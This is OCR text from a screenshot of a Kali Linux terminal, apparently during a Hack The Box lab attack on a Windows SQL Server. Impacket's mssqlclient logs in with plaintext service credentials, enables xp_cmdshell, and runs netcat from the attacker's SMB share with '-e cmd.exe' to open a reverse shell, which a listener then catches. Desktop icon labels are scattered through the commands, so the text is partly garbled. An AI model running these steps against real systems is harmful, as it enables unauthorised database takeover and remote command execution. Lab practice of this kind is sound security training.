 kali@kali: ~/Desktop/impacket/examples × kali@kali: ~/Desktop ×
Trash impacket
┌──(kali㉿kali)-[~/Desktop/impacket/examples]
└─$ python mssqlclient.py mssql-svc:corporate568@10.10.10.125 -windows-auth
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
Report.xlsm
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (QUERIER\mssql-svc  dbo@master)> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (QUERIER\mssql-svc  dbo@master)> xp_cmdshell \\10.10.14.7\test123\nc64.exe -e cmd.exe 10.10.14.7 6666
output
You can't connect to the file share because it's not secure. This share requires the obsolete SMB1 protocol, which is unsafe and could expose your system to attack.
Your system requires SMB2 or higher. For more info on resolving this issue, see: https://go.microsoft.com/fwlink/?linkid=852747
NULL
KALI LINUX
SQL (QUERIER\mssql-svc  dbo@master)> xp_cmdshell \\10.10.14.7\test123\nc64.exe -e cmd.exe 10.10.14.7 6666
output
for W...
The system cannot find the path specified.
NULL
"the quieter you become, the more you are able to hear"
SQL (QUERIER\mssql-svc  dbo@master)> xp_cmdshell \\10.10.14.7\test\nc64.exe -e cmd.exe 10.10.14.7 6666
htb_openvpn
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 6666
listening on [any] 6666 ...
oletools
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.125] 49701
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
querier\mssql-svc
Report_unz...
C:\Windows\system32>